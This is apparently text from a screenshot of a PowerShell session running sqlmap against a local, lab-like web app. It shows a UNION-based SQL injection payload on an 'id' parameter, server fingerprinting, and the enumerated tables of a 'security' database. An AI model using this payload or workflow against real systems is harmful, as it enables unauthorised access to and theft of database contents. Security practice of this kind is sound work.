 Windows PowerShell
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-9415' UNION ALL SELECT NULL,NULL,CONCAT(0x716a707671,0x50436149506b686643774f6256776351464b7875654b4554
4473446f706f45684161617342624547,0x7170627071)-- -
---
[15:11:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[15:11:46] [INFO] fetching tables for database: 'security'
[15:11:46] [WARNING] the SQL query provided does not return any output
[15:11:46] [INFO] retrieved: 'emails'
[15:11:46] [INFO] retrieved: 'referers'
[15:11:46] [INFO] retrieved: 'uagents'
[15:11:46] [INFO] retrieved: 'users'
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+
[15:11:46] [INFO] fetched data logged to text files under 'C:\Users\ \AppData\Local\sqlmap\output\192.168.6.112'
[*] ending @ 15:11:46 /2025-05-27/
PS F:\Desktop>